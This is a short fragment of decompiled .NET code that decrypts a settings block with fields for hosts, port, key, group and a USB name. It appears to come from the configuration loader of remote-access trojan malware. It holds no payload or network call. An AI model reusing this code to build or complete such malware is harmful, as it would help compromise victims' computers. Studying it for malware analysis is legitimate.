 Settings.Hosts = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Hosts));
Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port));
Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub));
Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));